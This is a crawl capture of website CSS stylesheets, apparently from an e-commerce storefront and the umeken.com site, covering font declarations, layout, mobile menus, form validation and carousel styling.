.ty-table__responsive-content{display:inline-block;width:auto;}.ty-grid-list__item-features{display:flex;flex-direction:column;margin-top:10px;margin-bottom:5px;}.ty-grid-list__item-features-description{color:#8c8c8c;}.ty-grid-list__item-features-item{margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.ty-grid-list__item-features-variant{margin-left:0.5rem;}.ty-product-variations__variation-features--secondary{color:#737373;}.ty-product-variations__variation-features--inline{display:inline-block;}.ty-product-variations__variation-features--mini{font-size:11.7px;}.ty-product-variations__variation-features--clearfix{clear:both;}.native-captcha{margin-bottom:10px;min-width:200px;}.native-captcha__image-container{background:#f5f5f5;text-align:center;padding:5px 0;border:1px solid #c4c4c4;border-bottom:0;border-radius:5px 5px 0 0;}.native-captcha__answer{width:100%;margin-bottom:0;border-top-left-radius:0 !important;border-top-right-radius:0 !important;}@media (min-width: 480px){.native-captcha--short{max-width:310px;}}.ty-reward-points__info{margin-top:10px;}.ty-reward-points__points-in-use{display:block;overflow:hidden;padding-top:5px;}.ty-reward-points__delete-icon{position:relative;top:3px;text-decoration:none;}.ty-reward-points__delete-icon:hover{text-decoration:none;}.ty-reward-points-userlog{width:100%;}.ty-reward-points-userlog__date{width:20%;}.ty-reward-points-userlog__points{width:10%;}.ty-reward-points-userlog__reason{width:70%;}.ty-checkout-summary__item .ty-reward-points__coupon{display:block;}.ty-reward-points__product-info:last-child{margin-bottom:0;}.ty-cart-content-products .ty-reward-points__product-info .ty-control-group__label{font-weight:bold;}.ty-cr-product-info-container{max-width:430px;}.ty-cr-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-cr-product-info-header{padding:10px;display:inline-block;max-width:260px;}.cr-popup-error-box{max-width:430px;padding-bottom:10px;}.ty-cr-phone-number-link{margin:4px 0px 0px;text-align:center;}.ty-cr-phone-number-link .ty-cr-phone{color:#999;font-weight:bold;font-size:18px;line-height:1em;}.ty-cr-phone-number-link .ty-cr-phone span{white-space:nowrap;}.ty-cr-phone-number-link .ty-cr-link{margin:3px 0px 0px;}.ty-cr-phone-number-link .ty-cr-link a{margin:0;}.ty-cr-phone-number-link .ty-cr-phone-prefix{color:#d9d9d9;font-weight:400;}.ty-cr-phone-number-link .ty-cr-work{display:inline-block;margin-left:5px;font-weight:normal;font-size:12px;line-height:14px;}.ty-cr-phone-number-link .ty-cr-work-hours{padding-top:4px;font-size:11px;color:#808080;}.ty-cr-or{margin-bottom:-4px;margin-top:-3px;text-align:center;text-transform:uppercase;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{margin:0;padding-left:0%;}@media (max-width: 1100px){.ty-cr-phone-number-link{padding-left:0%;}.ty-cr-phone-number-link .ty-cr-phone,.ty-cr-phone-number-link .ty-cr-phone a{font-size:16px;}}@media (max-width: 767px){.ty-cr-content-grid .ty-cr-phone-number-link{margin:10px 0px 0px;float:left;}.ty-cr-phone-prefix{display:inline;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{clear:both;padding:12px;}.header-widget-grid .cart-content-grid{width:100%;}.ty-cr-product-info-container,.cr-popup-error-box{max-width:100%;}.ty-cr-product-info-header{padding:0;display:block;max-width:100%;}.ty-cr-product-info-image{display:block;text-align:center;}}@media (min-width: 768px) and (max-width: 820px){.ty-cr-content-grid{margin-top:0px;}.ty-cr-phone-number-link span.ty-cr-work{display:block;}.ty-cr-phone-number-link .ty-cr-link{margin-top:-2px;}}.ty-company-detail__info-list .ty-cr-link a{font-size:12px;color:#4fbe31 !important;text-decoration:underline;}.ty-form-builder__checkbox-label,.ty-form-builder__radio-label{display:inline-block;margin:0 15px 5px 0;white-space:nowrap;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{width:100%;max-width:500px;}.ty-form-builder__textarea{width:100%;max-width:500px;}.ty-form-builder .ty-input-text{width:100%;max-width:500px;}@media (max-width: 979px){.ty-form-builder__textarea{max-width:400px;}.ty-form-builder .ty-input-text{max-width:400px;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{max-width:400px;}}.ty-banner__image-item{text-align:center;}.ty-banner__image-wrapper{position:relative;overflow:hidden;margin:0 0 10px 0;text-align:center;}.ty-scroller-discussion-list{margin-left:-10px;margin-right:-10px;}.ty-discussion-post__content{margin-top:10px;margin-bottom:10px;}.ty-discussion-post__content a{display:block;position:relative;}.ty-scroller-discussion-list__item{margin-left:10px;margin-right:10px;}.ty-discussion-post{position:relative;margin:10px 0 15px 0;padding:15px;border:1px solid #fff;}.ty-discussion-post__author{font-weight:bold;}.ty-discussion-post__date{float:right;right:0;margin-top:1px;color:#adadad;font-size:12px;}.ty-discussion-post__rating{font-size:15px;margin-bottom:5px;}.ty-discussion-post__message{line-height:1.75;word-wrap:break-word;}.ty-company-detail__top-links .ty-stars__icon{font-size:21px;}.ty-discussion__rating-wrapper{margin-bottom:10px;}.ty-discussion__rating-wrapper .ty-stars .ty-stars__icon{font-size:20px;margin-right:0px;}.ty-stars,.ty-discussion__review-a,.ty-discussion__review-write{display:inline-block;margin-right:25px;cursor:pointer;}.ty-grid-vendors .grid-list__rating{text-align:center;word-wrap:break-word;}.ty-grid-vendors .grid-list__rating .ty-stars{margin-right:10px;}.ty-grid-vendors .grid-list__rating .ty-discussion__review-quantity{color:#8c8c8c;display:inline-block;}.ty-stars{color:#3b5999;}.ty-stars__icon{vertical-align:middle;margin-left:2px;font-size:14px;}.ty-stars__icon:first-child{margin-left:0;}.ty-stars a:hover{text-decoration:none;}.ty-product-list__rating{position:absolute;text-align:center;right:0;left:0;}.ty-product-list__rating .ty-stars{margin-right:0;}.grid-list__rating .ty-stars{margin-bottom:5px;}.ty-companies .ty-stars{display:block;margin:5px 0 0;}.ty-rating{float:left;color:#3b5999;}.ty-rating__label{display:inline-block;}.ty-rating:not(:checked) > .ty-rating__check{position:absolute;left:-9999px;clip:rect(0,0,0,0);}.ty-rating:not(:checked) > .ty-rating__label{float:right;width:17px;padding:0;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:100%;line-height:1.2;margin-right:2px;}.ty-rating:not(:checked) > .ty-rating__label:before{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;font-size:21px;line-height:1;-webkit-font-smoothing:antialiased;content:"\e004";}.ty-rating:not(:checked) > .ty-rating__label:hover:before,.ty-rating:not(:checked) > .ty-rating__label:hover ~ .ty-rating__label:before{content:"\e041";}.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__label:hover ~ .ty-rating__check:checked ~ .ty-rating__label:before{content:"\e041";}.ty-template-small__item-description .ty-stars{display:block;}@media (max-width: 979px){.ty-discussion-post__author{display:block;}.ty-discussion-post__date{display:block;float:none;}}.ty-twishlist-item{text-align:center;height:18px;margin-bottom:10px;}.ty-grid-list__item:hover .ty-twishlist-item__remove{visibility:visible;}.ty-add-to-wish{display:inline-block;margin:0;}@media (max-width: 767px){.ty-wish-list__buttons .ty-btn{display:block;width:100%;}.ty-wish-list__buttons .ty-btn + .ty-btn{margin:15px 0 0;}}.ty-image-zoom__wrapper{display:inline;}.ty-image-zoom__flyout{opacity:0;transition:opacity var(--image-zoom-animation-time);box-shadow:0 0 8px #eee;border:1px solid #eee;}.ty-image-zoom__flyout--visible{opacity:1;}.ty-image-zoom__flyout img{max-width:unset;}.ty-hybrid-auth__icon{margin-right:5px;}.ty-link-unlink-provider{position:relative;}.ty-link-unlink-provider img{opacity:0.25;filter:alpha(opacity=25);}.ty-link-unlink-provider .ty-hybrid-auth__add{position:absolute;top:12px;left:7px;font-size:22px;z-index:1;display:none;line-height:0;}.ty-link-unlink-provider:hover .ty-hybrid-auth__add{display:block;}.ty-link-unlink-provider:hover img{opacity:1;filter:alpha(opacity=100);}.ty-hybrid-auth__icon{position:relative;}.ty-hybrid-auth__icon .ty-hybrid-auth__remove{position:absolute;top:-7px;left:29px;z-index:1;display:none;line-height:0;}.ty-hybrid-auth__icon:hover .ty-hybrid-auth__remove{display:block;}:root{--image-zoom-animation-time:200ms;}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot);src:local('Roboto Regular'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot) format('embedded-opentype'), url(//fonts.gstatic.com/s/roboto/v12/2UX7WLTfW3W8TclTUvlFyQ.woff) format('woff');}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/IC_Dw3HJuHH__1Luo8iRGA.woff2) format('woff2'), url(//fonts.gstatic.com/s/roboto/v15/Y5yuUJGDLtmYv2_3fMB4fA.woff) format('woff');}

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles_en.css?ver=20230602
body_size: 803
content:
@font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles.css?ver=20260121094128
body_size: 33116
content:
/* @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
   */
  a:hover {
    color: #0C569A;
	cursor: pointer;
  }
  
  p + p {
    margin-top: 1em;
  }
  
  select {
	cursor: pointer;
  }

  .banner-announcement a {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  @media (max-width: 1023px) {
    .mobile-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-nav-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .mobile-user-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-user-menu-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .drilldown-content {
      left: 100%;
      z-index: -1;
      --tw-translate-x: 5em;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .drilldown-show {
      left: 0;
      z-index: 10;
      --tw-translate-x: 0px;
      visibility: visible;
    }
    .mobile-menu-container,
    .drilldown-content {
      overflow: auto;
      height: -webkit-calc(100vh - 122.65px);
      height: calc(100vh - 122.65px);
    }
    .banner-announcement.hidden ~ .mobile-nav .mobile-menu-container,
    .banner-announcement.hidden ~ .mobile-nav .drilldown-content {
      height: -webkit-calc(100vh - 57.65px);
      height: calc(100vh - 57.65px);
    }
  }
  .checkout-body {
    padding-top: 0 !important;
  }
  
  .accordion label:after {
    content: "+";
    /* position: absolute;
    right: 1em; */
    color: #000;
  }
  .accordion input:checked + label:after {
    content: "-";
    line-height: 0.8em;
  }
  .accordion .accordion__content {
    max-height: 0em;
    -webkit-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    -o-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
  }
  
  /* Get this as close to what height you expect Highlight/Primary */
  .accordion input[name=panel]:checked ~ .accordion__content {
   
    max-height: 50em;
  }
  
  form input[type=text]:focus,
  form input[type=email]:focus,
  form input[type=tel]:focus,
  form select:focus {
    border: 1px solid #1F51E5;

    -webkit-box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
            box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
  } 
  
  form .input-error input {
    border-color: #EF9AA8;
  }
  
  form .input-valid input {
    border-color: #008A45;
  }
  
  form .validation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 9px;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: -0.5px;
    color: #353535;
  }
  form .validation svg path {
    fill: #353535;
  }
  
  form .input-error .validation svg {
    margin-right: 8.67px;
  }
  
  form .input-valid .validation {
    color: #008A45;
  }
  form .input-valid .validation svg path {
    fill: #008A45;
  }
  
  form .input-error .validation {
    color: #E53451;
  }
  form .input-error .validation svg path {
    fill: #E53451;
  }
  
  .select-wrapper {
    position: relative;
  }
  .select-wrapper:before {
    font-size: 1rem;
    content: "\ea4b";
    position: absolute;
    right: 22px;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
        -ms-transform: translate(0%, -50%);
            transform: translate(0%, -50%);
    z-index: 1;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .home-hero .owl-theme > .owl-nav [class*=owl-]:hover {
    background: transparent;
  }
  .home-hero .owl-theme > .owl-nav [class*=owl-]:focus-visible {
    outline: none;
  }
  .home-hero .owl-theme > .owl-nav {
    position: absolute;
    right: 0;
  }
  @media (min-width: 768px) {
    .home-hero .owl-theme > .owl-nav {
      bottom: 80px;
    }
  }
  
  .single-product img {
    max-height: 460px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
  }
  
  .recently-viewed-products-carousel .owl-stage {
    left: -100px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button {
    position: absolute;
    top: 35%;
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-next {
    right: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-prev {
    left: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  @media (max-width: 767px) {
    .recommended-for-you-products-carousel .owl-stage {
      left: -100px;
    }
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 35%;
    right: 85px;
    left: 85px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  .show-on-hover button {
    opacity: 0;
    -webkit-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }
  
  .hover:hover .show-on-hover button {
    opacity: 1 !important;
  }
  
  .hover:hover {
    background: rgba(254, 251, 247, 0.65);
    -webkit-border-radius: 10px;
            border-radius: 10px;
  }
  
  .image-carousel.owl-carousel.owl-theme .owl-dots, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 15px;
    margin-top: 20px !important;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100%;
    margin: 20px 0 !important;
    background-color: #D6D6D6;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button span {
    margin: 0 !important;
    width: 2px;
    height: 2px;
    -webkit-border-radius: 0;
            border-radius: 0;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots .owl-dot.active span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
    background: #869791;
    -webkit-transition: width 1.2s;
    -o-transition: width 1.2s;
    transition: width 1.2s;
    width: 100%;
  }
  .image-carousel.owl-carousel.owl-theme .owl-stage, .image-carousel-with-nav.owl-carousel.owl-theme .owl-stage {
    -webkit-transition: all 1.5s ease 0s !important;
    -o-transition: all 1.5s ease 0s !important;
    transition: all 1.5s ease 0s !important;
  }
  
  .image-carousel-with-nav.owl-carousel.owl-theme {
    position: relative;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
    position: absolute;
    top: -35%;
    width: 100%;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-prev {
    left: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-next {
    right: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
